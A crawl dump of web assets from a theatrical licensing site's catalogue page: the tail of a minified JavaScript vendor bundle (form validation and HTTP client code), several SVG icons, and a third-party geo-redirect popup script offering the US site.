i=0===r.indexOf("$");return e&&i?Sr(Er(t[r]),n):!e&&i?n:n=Sr(n,t[r])},null)},Dr=function(t){if(!t)return function(){return Er(this.$validator.flags)};var e=function(t){return Array.isArray(t)?t.reduce(function(t,e){return j(e,".")?t[e.split(".")[1]]=e:t[e]=e,t},{}):t}(t);return Object.keys(e).reduce(function(t,n){var r=e[n];return t[n]=function(){if(this.$validator.flags[r])return this.$validator.flags[r];if("*"===e[n])return Er(this.$validator.flags,!1);if(r.indexOf(".")<=0)return{};var t=r.split("."),i=t[0],a=t.slice(1);return i=this.$validator.flags["$"+i],"*"===(a=a.join("."))&&i?Er(i):i&&i[a]?i[a]:{}},t},{})},jr=null,Ir=0,Nr={$__veeInject:!1,inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver||(this.$vnode.context.$_veeObserver={refs:{},subscribe:function(t){this.refs[t.vid]=t},unsubscribe:function(t){delete this.refs[t.vid]}}),this.$vnode.context.$_veeObserver}}},props:{vid:{type:[String,Number],default:function(){return"_vee_"+ ++Ir}},name:{type:String,default:null},mode:{type:[String,Function],default:function(){return H().mode}},events:{type:Array,validate:function(){return!0},default:function(){var t=H().events;return"string"==typeof t?t.split("|"):t}},rules:{type:[Object,String],default:null},immediate:{type:Boolean,default:!1},persist:{type:Boolean,default:!1},bails:{type:Boolean,default:function(){return H().fastExit}},debounce:{type:Number,default:function(){return H().delay||0}},tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},watch:{rules:{deep:!0,handler:function(t,e){this._needsValidation=!s(t,e)}}},data:function(){return{messages:[],value:void 0,initialized:!1,initialValue:void 0,flags:{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},failedRules:{},forceRequired:!1,isDeactivated:!1,id:null}},computed:{isValid:function(){return this.flags.valid},fieldDeps:function(){var t=this,e=p(this.rules);return Object.keys(e).filter(et.isTargetRule).map(function(n){var r=e[n][0];return function t(e,n,r){void 0===r&&(r=!0);var i=e.$_veeObserver.refs;e._veeWatchers||(e._veeWatchers={});if(!i[n]&&r)return e.$once("hook:mounted",function(){t(e,n,!1)});!g(e._veeWatchers[n])&&i[n]&&(e._veeWatchers[n]=i[n].$watch("value",function(){e.flags.validated&&(e._needsValidation=!0,e.validate())}))}(t,r),r})},normalizedEvents:function(){var t=this,e=Fr(this).on;return it(e||this.events||[]).map(function(e){return"input"===e?t._inputEventName:e})},isRequired:function(){var t=p(this.rules),e=this.forceRequired,n=t.required||e;return this.flags.required=n,n},classes:function(){var t=this,e=H().classNames;return Object.keys(this.flags).reduce(function(n,r){var i=e&&e[r]||r;return u(t.flags[r])?n:(i&&(n[i]=t.flags[r]),n)},{})}},render:function(t){var e=this;this.registerField();var n=Mr(this),r=this.$scopedSlots.default;if(!g(r))return t(this.tag,this.$slots.default);var i=r(n);return G(i).forEach(function(t){(function(t){var e=V(t);this._inputEventName=this._inputEventName||X(t,e),Pr.call(this,e);var n=Lr(this),r=n.onInput,i=n.onBlur,a=n.onValidate;K(t,this._inputEventName,r),K(t,"blur",i),this.normalizedEvents.forEach(function(e){K(t,e,a)}),this.initialized=!0}).call(e,t)}),this.slim?Q(t,i):t(this.tag,i)},beforeDestroy:function(){this.$_veeObserver.unsubscribe(this)},activated:function(){this.$_veeObserver.subscribe(this),this.isDeactivated=!1},deactivated:function(){this.$_veeObserver.unsubscribe(this),this.isDeactivated=!0},methods:{setFlags:function(t){var e=this;Object.keys(t).forEach(function(n){e.flags[n]=t[n]})},syncValue:function(t){var e=function(t){if(rt(t))return"file"===t.target.type?b(t.target.files):t.target.value;return t}(t);this.value=e,this.flags.changed=this.initialValue!==e},reset:function(){this.messages=[],this._pendingValidation=null,this.initialValue=this.value;var t={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};this.setFlags(t)},validate:function(){for(var t=this,e=[],n=arguments.length;n--;)e[n]=arguments[n];return e.length>0&&this.syncValue(e[0]),this.validateSilent().then(function(e){return t.applyResult(e),e})},validateSilent:function(){var t,e,n=this;return this.setFlags({pending:!0}),jr.verify(this.value,this.rules,{name:this.name,values:(t=this,e=t.$_veeObserver.refs,t.fieldDeps.reduce(function(t,n){return e[n]?(t[n]=e[n].value,t):t},{})),bails:this.bails}).then(function(t){return n.setFlags({pending:!1}),n.isRequired||n.setFlags({valid:t.valid,invalid:!t.valid}),t})},applyResult:function(t){var e=t.errors,n=t.failedRules;this.messages=e,this.failedRules=x({},n),this.setFlags({valid:!e.length,changed:this.value!==this.initialValue,invalid:!!e.length,validated:!0})},registerField:function(){jr||(jr=vt()||new _t(null,{fastExit:H().fastExit})),function(t){u(t.id)&&t.id===t.vid&&(t.id=Ir,Ir++);var e=t.id,n=t.vid;if(t.isDeactivated||e===n&&t.$_veeObserver.refs[e])return;e!==n&&t.$_veeObserver.refs[e]===t&&t.$_veeObserver.unsubscribe({vid:e});t.$_veeObserver.subscribe(t),t.id=n}(this)}}};function Mr(t){return{errors:t.messages,flags:t.flags,classes:t.classes,valid:t.isValid,failedRules:t.failedRules,reset:function(){return t.reset()},validate:function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];return t.validate.apply(t,e)},aria:{"aria-invalid":t.flags.invalid?"true":"false","aria-required":t.isRequired?"true":"false"}}}function Fr(t){return(g(t.mode)?t.mode:kt[t.mode])({errors:t.messages,value:t.value,flags:t.flags})}function Pr(t){this.initialized||(this.initialValue=t.value);var e=function(t,e){return!(t._ignoreImmediate||!t.immediate)||t.value!==e.value||!!t._needsValidation||!t.initialized&&void 0===e.value}(this,t);this._needsValidation=!1,this.value=t.value,this._ignoreImmediate=!0,e&&this.validateSilent().then(this.immediate||this.flags.validated?this.applyResult:function(t){return t})}function Lr(t){var e=t.$veeHandler,n=Fr(t);return e&&t.$veeDebounce===t.debounce||(e=f(function(){t.$nextTick(function(){var e=t.validateSilent();t._pendingValidation=e,e.then(function(n){e===t._pendingValidation&&(t.applyResult(n),t._pendingValidation=null)})})},n.debounce||t.debounce),t.$veeHandler=e,t.$veeDebounce=t.debounce),{onInput:function(e){t.syncValue(e),t.setFlags({dirty:!0,pristine:!1})},onBlur:function(){t.setFlags({touched:!0,untouched:!1})},onValidate:e}}var Rr={pristine:"every",dirty:"some",touched:"some",untouched:"every",valid:"every",invalid:"some",pending:"some",validated:"every"};var Ur=0,qr={name:"ValidationObserver",provide:function(){return{$_veeObserver:this}},inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver?this.$vnode.context.$_veeObserver:null}}},props:{tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},data:function(){return{vid:"obs_"+Ur++,refs:{},observers:[],persistedStore:{}}},computed:{ctx:function(){var t=this,e={errors:{},validate:function(e){var n=t.validate(e);return{then:function(t){return n.then(function(e){return e&&g(t)?Promise.resolve(t()):Promise.resolve(e)})}}},reset:function(){return t.reset()}};return D(this.refs).concat(Object.keys(this.persistedStore).map(function(e){return{vid:e,flags:t.persistedStore[e].flags,messages:t.persistedStore[e].errors}}),this.observers).reduce(function(t,e){return Object.keys(Rr).forEach(function(n){var r,i,a=e.flags||e.ctx;n in t?t[n]=(r=t[n],i=a[n],[r,i][Rr[n]](function(t){return t})):t[n]=a[n]}),t.errors[e.vid]=e.messages||D(e.ctx.errors).reduce(function(t,e){return t.concat(e)},[]),t},e)}},created:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},activated:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},deactivated:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},beforeDestroy:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},render:function(t){var e=this.$slots.default||this.$scopedSlots.default||[];return g(e)&&(e=e(this.ctx)),this.slim?Q(t,e):t(this.tag,{on:this.$listeners,attrs:this.$attrs},e)},methods:{subscribe:function(t,e){var n;void 0===e&&(e="provider"),"observer"!==e?(this.refs=Object.assign({},this.refs,((n={})[t.vid]=t,n)),t.persist&&this.persistedStore[t.vid]&&this.restoreProviderState(t)):this.observers.push(t)},unsubscribe:function(t,e){var n=t.vid;void 0===e&&(e="provider"),"provider"===e&&this.removeProvider(n);var r=C(this.observers,function(t){return t.vid===n});-1!==r&&this.observers.splice(r,1)},validate:function(t){void 0===t&&(t={silent:!1});var e=t.silent;return Promise.all(D(this.refs).map(function(t){return t[e?"validateSilent":"validate"]().then(function(t){return t.valid})}).concat(this.observers.map(function(t){return t.validate({silent:e})}))).then(function(t){return t.every(function(t){return t})})},reset:function(){var t=this;return Object.keys(this.persistedStore).forEach(function(e){t.$delete(t.persistedStore,e)}),D(this.refs).concat(this.observers).forEach(function(t){return t.reset()})},restoreProviderState:function(t){var e=this.persistedStore[t.vid];t.setFlags(e.flags),t.applyResult(e),this.$delete(this.persistedStore,t.vid)},removeProvider:function(t){var e,n=this.refs[t];n&&n.persist&&(this.persistedStore=x({},this.persistedStore,((e={})[t]={flags:n.flags,errors:n.messages,failedRules:n.failedRules},e))),this.$delete(this.refs,t)}}};function Br(t,e){void 0===e&&(e=null);var n=g(t)?t.options:t;n.$__veeInject=!1;var r={name:(n.name||"AnonymousHoc")+"WithValidation",props:x({},Nr.props),data:Nr.data,computed:x({},Nr.computed),methods:x({},Nr.methods),$__veeInject:!1,beforeDestroy:Nr.beforeDestroy,inject:Nr.inject};e||(e=function(t){return t});var i=n.model&&n.model.event||"input";return r.render=function(t){var r;this.registerField();var a=Mr(this),o=x({},this.$listeners),u=V(this.$vnode);this._inputEventName=this._inputEventName||X(this.$vnode,u),Pr.call(this,u);var s=Lr(this),c=s.onInput,l=s.onBlur,f=s.onValidate;Y(o,i,c),Y(o,"blur",l),this.normalizedEvents.forEach(function(t,e){Y(o,t,f)});var d,p,h=(Z(this.$vnode)||{prop:"value"}).prop,v=x({},this.$attrs,((r={})[h]=u.value,r),e(a));return t(n,{attrs:this.$attrs,props:v,on:o},(d=this.$slots,p=this.$vnode.context,Object.keys(d).reduce(function(t,e){return d[e].forEach(function(t){t.context||(d[e].context=p,t.data||(t.data={}),t.data.slot=e)}),t.concat(d[e])},[])))},r}var zr="2.2.15";Object.keys(kr).forEach(function(t){_t.extend(t,kr[t].validate,x({},kr[t].options,{paramNames:kr[t].paramNames}))}),_t.localize({en:It});var Hr=St.install;St.version=zr,St.mapFields=Dr,St.ValidationProvider=Nr,St.ValidationObserver=qr,St.withValidation=Br,e.default=St},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t}},tIFN:function(t,e,n){"use strict";var r=n("cGG2"),i=n("JP+z"),a=n("XmWM"),o=n("KCLY");function u(t){var e=new a(t),n=i(a.prototype.request,e);return r.extend(n,a.prototype,e),r.extend(n,e),n}var s=u(o);s.Axios=a,s.create=function(t){return u(r.merge(o,t))},s.Cancel=n("dVOP"),s.CancelToken=n("cWxy"),s.isCancel=n("pBtG"),s.all=function(t){return Promise.all(t)},s.spread=n("pxG4"),t.exports=s,t.exports.default=s},thJu:function(t,e,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function i(){this.message="String contains an invalid character"}i.prototype=new Error,i.prototype.code=5,i.prototype.name="InvalidCharacterError",t.exports=function(t){for(var e,n,a=String(t),o="",u=0,s=r;a.charAt(0|u)||(s="=",u%1);o+=s.charAt(63&e>>8-u%1*8)){if((n=a.charCodeAt(u+=.75))>255)throw new i;e=e<<8|n}return o}},xLtR:function(t,e,n){"use strict";var r=n("cGG2"),i=n("TNV1"),a=n("pBtG"),o=n("KCLY");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=i(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return u(t),e.data=i(e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(u(t),e&&e.response&&(e.response.data=i(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}}},[1]);
//# sourceMappingURL=vendor.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-burg.svg
body_size: 33
content:
<svg width="20px" height="14px" viewBox="0 0 20 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Extra-Small-Devices-(-&lt;-768px-)---6col" transform="translate(-285.000000, -24.000000)" stroke="#000000" stroke-width="2">
            <g id="right-side" transform="translate(175.000000, 20.000000)">
                <g id="menu-icon" transform="translate(111.000000, 5.000000)">
                    <path d="M0,6 L18,6" id="Stroke-1"></path>
                    <path d="M0,0 L18,0" id="Stroke-3"></path>
                    <path d="M0,12 L18,12" id="Stroke-5"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26
body_size: -37
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="6px" viewBox="0 0 11 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#333">
            <path d="M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-grid.svg
body_size: 55
content:
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Perform-–-Collection" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1238.000000, -542.000000)">
        <g id="contentHead" transform="translate(110.000000, 440.000000)" fill="#1A1919">
            <g id="Group-5" transform="translate(1128.000000, 102.000000)">
                <rect id="Rectangle-5-Copy-3" x="9.43417969" y="9.32142857" width="6" height="6.07142857"></rect>
                <rect id="Rectangle-5-Copy-2" x="0.7359375" y="9.32142857" width="6" height="6.07142857"></rect>
                <rect id="Rectangle-5-Copy" x="9.43417969" y="0.214285714" width="6" height="6.07142857"></rect>
                <rect id="Rectangle-5" x="0.7359375" y="0.214285714" width="6" height="6.07142857"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-list.svg
body_size: 294
content:
<svg width="19px" height="16px" viewBox="0 0 19 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <rect id="path-1" x="0.231351933" y="12.2369097" width="3.26897043" height="3.26897043"></rect>
        <rect id="path-2" x="0.231351933" y="6.42260187" width="3.26897043" height="3.26897043"></rect>
        <rect id="path-3" x="0.231351933" y="0.369649081" width="3.26897043" height="3.26897043"></rect>
    </defs>
    <g id="Perform-–-Collection" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1266.000000, -542.000000)">
        <g id="contentHead" transform="translate(110.000000, 440.000000)">
            <g id="Group-6" transform="translate(1156.000000, 102.000000)">
                <path d="M7.76929053,13.8753078 L16.7306353,13.8753078" id="Line-2-Copy-2" stroke="#000000" stroke-width="3.28995204" stroke-linecap="square"></path>
                <path d="M7.76929053,8.06099994 L16.7306353,8.06099994" id="Line-2-Copy-3" stroke="#000000" stroke-width="3.28995204" stroke-linecap="square"></path>
                <path d="M7.76929053,2.00804715 L16.7306353,2.00804715" id="Line-2-Copy-4" stroke="#000000" stroke-width="3.28995204" stroke-linecap="square"></path>
                <g id="Rectangle-10">
                    <use fill="#9EA0A4" fill-rule="evenodd" xlink:href="#path-1"></use>
                    <rect stroke="#000000" stroke-width="1.20954119" x="0.836122529" y="12.8416803" width="2.05942923" height="2.05942923"></rect>
                </g>
                <g id="Rectangle-10-Copy">
                    <use fill="#9EA0A4" fill-rule="evenodd" xlink:href="#path-2"></use>
                    <rect stroke="#000000" stroke-width="1.20954119" x="0.836122529" y="7.02737247" width="2.05942923" height="2.05942923"></rect>
                </g>
                <g id="Rectangle-10-Copy-2">
                    <use fill="#9EA0A4" fill-rule="evenodd" xlink:href="#path-3"></use>
                    <rect stroke="#000000" stroke-width="1.20954119" x="0.836122529" y="0.974419677" width="2.05942923" height="2.05942923"></rect>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fshop%2Fcatalog%3Fauthor%3DDominique%2520Morisseau
body_size: 7284
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/shop/catalog?author=Dominique%20Morisseau");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/shop/catalog?author=Dominique%20Morisseau" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931
body_size: -14
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 11 6" style="enable-background:new 0 0 11 6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Page-1">
	<g id="Artboard">
		<path id="Rectangle-2" class="st0" d="M6.2,5.2H4.8l0.7-0.8L6.2,5.2z M9.6,0H11L5.5,6L0,0h1.4l4.1,4.5L9.6,0z M6.2,5.2H4.8
			l0.7-0.8L6.2,5.2z M9.6,0H11L5.5,6L0,0h1.4l4.1,4.5L9.6,0z"/>
	</g>
</g>
</svg>
